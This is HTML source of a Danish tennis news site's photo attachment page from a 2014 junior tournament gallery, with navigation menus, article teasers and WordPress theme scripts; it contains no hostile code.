                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75">Mulighed for danske opgør i både Masters 1000 og Challenger 75</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" class="td-image-wrap " title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" ><img class="entry-thumb" src="[data-uri]" alt="ATP 250 Båstad 2025" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/07/20250716_122437-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst">ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"707","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "230";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "58";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.tennisavisen.dk/category/tennisviden/">Alle</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="7795" href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="5259" href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="2501" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="7794" href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="98" href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="7928" href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="7214" href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" class="td-image-wrap " title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" ><img class="entry-thumb" src="[data-uri]" alt="Tom Gustavsen" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/B02I5740-Tom-Gustavsen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/portraet/" class="td-post-category" >Portræt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper">Tom Gustavsen – et liv med tennis og en passion, der&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7521","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "30";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "6";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/cover-mockup-tennisavisen-september-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" title="Tennisavisen &#8211; September 2025">Tennisavisen &#8211; September 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Maj 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Maj 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/cover-mockup-tennisavisen-maj-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" title="Tennisavisen &#8211; Maj 2025">Tennisavisen &#8211; Maj 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Januar 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Januar 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/tennisavisen-januar-2025-cover-mockup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" title="Tennisavisen &#8211; Januar 2025">Tennisavisen &#8211; Januar 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2024" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/10/tennisavisen-oktober-2024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" title="Tennisavisen &#8211; September 2024">Tennisavisen &#8211; September 2024</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span></span>
                                </h1>            <a href="https://www.tennisavisen.dk/wp-content/uploads/2014/12/I1T9611.jpg" title="" rel="attachment"><img class="td-attachment-page-image" src="https://www.tennisavisen.dk/wp-content/uploads/2014/12/I1T9611.jpg" alt="Tennisspilleren August Holmgren" /></a>

            <div class="td-attachment-page-content">
                <p>Tennisspilleren Oliver Basse</p>
            </div>
                                        <div class="td-attachment-prev"><a href='https://www.tennisavisen.dk/stort-billedgalleri-fra-junior-gps-masters-2014-farum/tennisspilleren-oliver-basse-29/'><img width="150" height="150" src="https://www.tennisavisen.dk/wp-content/uploads/2014/12/I1T9591-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.tennisavisen.dk/stort-billedgalleri-fra-junior-gps-masters-2014-farum/tennisspilleren-oliver-basse-31/'><img width="150" height="150" src="https://www.tennisavisen.dk/wp-content/uploads/2014/12/I1T9616-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="facebook-likebox-4" class="td_block_template_1 widget facebook-likebox-4 widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Tennisavisen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Tennisavisen"><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside id="text-15" class="td_block_template_1 widget text-15 widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside><aside id="text-16" class="td_block_template_1 widget text-16 widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Vil du være skribent for Tennisavisen.dk? <a href="/tennisavisen-dk-soeger-flere-skribenter-der-elsker-tennis/">Læs jobopslag.</a>
</div></div>
		</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tennisavisen.dk/"><img class="td-retina-data" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" alt="Tennisavisen\'s logo" title="Tennisavisen.dk"  width="300" height="100" /></a></div><div class="footer-text-wrap">Tennisavisen er Danmarks største nyhedssite om tennis. Vi bringer nyheder om tennis, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@tennisavisen.dk">kontakt@tennisavisen.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Interesse for padel, golf og ski?</span></h4>			<div class="textwidget"><div class="tennisskribent">Besøg vores søstersite Padelbladet.dk med <a href="https://www.padelbladet.dk" target="_blank" rel="noopener">padel nyheder</a>, Golfbladet.com med <a target="_blank"  href="https://www.golfbladet.com">golf nyheder</a> eller Skiavisen.dk med <a target="_blank"  href="https://www.skiavisen.dk">ski nyheder</a>. <br><br>
<strong>Samarbejdspartnere</strong><br>
Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener" data-type="link" data-id="https://www.spaophold.com/">spaophold</a>.</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_37 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"POPUL\u00c6RE STILLINGER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-27633","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_7";
block_tdi_37.post_count = "3";
block_tdi_37.found_posts = "7787";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "2596";
tdBlocksArray.push(block_tdi_37);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE STILLINGER</span></h4></div><div id=tdi_37 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" class="td-image-wrap " title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" ><img class="entry-thumb" src="[data-uri]" alt="Holger Vitus Nødskov Rune" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2019/06/20190609_133714-e1560155949776-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager">Grand Slam vinder Holger Rune hjem til modtagelse og pandekager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T18:17:37+02:00" >10. juni 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" class="td-image-wrap " title="Pengeregn i French Open: Så meget er på højkant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pengeregn i French Open: Så meget er på højkant" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/05/french-open-french-open-2015-roland-garros-tennis-wallpaper-preview-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" title="Pengeregn i French Open: Så meget er på højkant">Pengeregn i French Open: Så meget er på højkant</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T11:29:27+02:00" >25. maj 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" class="td-image-wrap " title="Eurosport fortsætter med uforandret kommentator-team" ><img class="entry-thumb" src="[data-uri]" alt="Michael Mortensen, Anders Haahr Rasmussen" title="Eurosport fortsætter med uforandret kommentator-team" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/12/mm-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" title="Eurosport fortsætter med uforandret kommentator-team">Eurosport fortsætter med uforandret kommentator-team</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-31T13:27:29+02:00" >31. december 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_38 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
